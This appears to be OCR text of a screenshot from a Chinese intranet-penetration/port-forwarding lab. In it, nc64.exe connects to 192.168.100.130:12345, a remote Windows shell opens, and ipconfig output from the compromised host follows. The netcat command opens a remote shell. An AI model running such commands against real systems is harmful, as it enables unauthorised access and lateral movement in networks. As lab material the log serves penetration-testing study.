 选择 C:\Windows\System32\cmd.exe - nc64.exe  192.168.100.130 12345
C:\工具\内网渗透\端口转发\netcat-1.11>
C:\工具\内网渗透\端口转发\netcat-1.11>
C:\工具\内网渗透\端口转发\netcat-1.11>
C:\工具\内网渗透\端口转发\netcat-1.11>nc64.exe 192.168.100.130 12345
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\wanheiqiyihu\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3d24:8c82:a6c8:9c21%21
IPv4 地址 . . . . . . . . . . . . : 192.168.0.126
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain